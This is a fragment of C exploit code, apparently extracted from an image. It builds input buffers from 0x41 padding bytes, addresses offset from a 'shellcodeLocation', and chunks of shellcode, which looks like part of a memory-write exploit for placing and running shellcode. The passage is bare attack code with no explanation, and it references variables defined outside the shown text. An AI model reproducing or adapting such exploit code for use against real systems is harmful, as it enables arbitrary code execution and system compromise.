 unsigned long long one8 = 0x4141414141414141;
unsigned long long two8 = shellcodeLocation + 0x28;
unsigned long long three8 = 0x0000000000000000;
unsigned long long four8 = shellcode6;
unsigned long long one9 = 0x4141414141414141;
unsigned long long two9 = shellcodeLocation + 0x30;
unsigned long long three9 = 0x0000000000000000;
unsigned long long four9 = shellcode7;
unsigned long long one10 = 0x4141414141414141;
unsigned long long two10 = shellcodeLocation + 0x38;
unsigned long long three10 = 0x0000000000000000;
unsigned long long four10 = shellcode8;
unsigned long long one11 = 0x4141414141414141;
unsigned long long two11 = shellcodeLocation + 0x40;
unsigned long long three11 = 0x0000000000000000;
unsigned long long four11 = shellcode9;
inBuf3[0] = one3;
inBuf3[1] = two3;
inBuf3[2] = three3;
inBuf3[3] = four3;
inBuf4[0] = one4;
inBuf4[1] = two4;
inBuf4[2] = three4;
inBuf4[3] = four4;
inBuf5[0] = one5;
inBuf5[1] = two5;
inBuf5[2] = three5;
inBuf5[3] = four5;
inBuf6[0] = one6;
inBuf6[1] = two6;
inBuf6[2] = three6;
inBuf6[3] = four6;